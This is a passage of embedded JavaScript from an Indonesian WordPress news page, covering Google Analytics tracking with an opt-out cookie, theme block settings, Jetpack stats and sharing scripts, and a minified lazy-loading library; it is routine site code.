					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L5KY9YQ50Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L5KY9YQ50Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script><script id="jetpack_related-posts-js-extra" type="litespeed/javascript">var related_posts_js_options={"post_heading":"h4"}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Tampilkan info lebih lanjut";var tds_show_less_info="Tampilkan lebih sedikit info";var tdc_is_installed="yes";var td_ajax_url="https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";var td_get_template_directory_uri="https:\/\/pelitaindo.news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var td_user_incorrect="Nama pengguna salah!";var td_email_user_empty="Email atau nama pengguna kosong!";var td_pass_empty="Lulus kosong!";var td_pass_pattern_incorrect="Pola lulus tidak valid!";var td_retype_pass_incorrect="Mengetik ulang pass salah!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#bd5ed1";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="37dba16197";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21334,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="6";block_tdi_3.found_posts="574";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="96";tdBlocksArray.push(block_tdi_3)</script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","open_in_new_window":"yes","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-21334","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"show","match_all":"0","rules":[{"major":"category","minor":"","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="15";block_tdi_7.found_posts="4515";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="301";tdBlocksArray.push(block_tdi_7)</script><script type="litespeed/javascript">var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-21334","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="4515";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="1505";tdBlocksArray.push(block_tdi_9)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script type="litespeed/javascript">window.WPCOM_sharing_counts={"https:\/\/pelitaindo.news\/bupati-indramayu-majelis-taklim-pkk-jangan-monoton\/":21334}</script><script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"324964f78f","wpRestUrl":"https:\/\/pelitaindo.news\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"196061271\",\"post\":\"21334\",\"tz\":\"7\",\"srv\":\"pelitaindo.news\",\"j\":\"1:15.3.1\"}")]);_stq.push(["clickTrackerInit","196061271","21334"])</script><script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script id="jetpack-carousel-js-extra" type="litespeed/javascript">var jetpackSwiperLibraryPath={"url":"https:\/\/pelitaindo.news\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};var jetpackCarouselStrings={"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"id","ajaxurl":"https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php","nonce":"7b7cf835ba","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Komentar","post_comment":"Kirim Komentar","write_comment":"Tulis Komentar...","loading_comments":"Memuat Komentar...","image_label":"Buka gambar dalam layar penuh.","download_original":"Tampilkan ukuran penuh <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Pastikan memasukkan teks sebelum mengirimkan komentar Anda.","no_comment_email":"Silakan masukkan alamat email ke form komentar.","no_comment_author":"Silakan masukkan nama ke form komentar.","comment_post_error":"Maaf, terjadi galat saat menerbitkan komentar Anda. Silakan coba lagi.","comment_approved":"Komentar Anda telah disetujui.","comment_unapproved":"Komentar Anda sedang dimoderasi.","camera":"Kamera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Hak cipta","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/pelitaindo.news\/wp-login.php?redirect_to=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]}</script><script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script><script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-x')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-x')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomx','menubar=1,resizable=1,width=600,height=350');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-telegram')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-telegram')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomtelegram','menubar=1,resizable=1,width=450,height=450');return!1}})})()</script><script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[21334]")})</script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return}}})})()</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 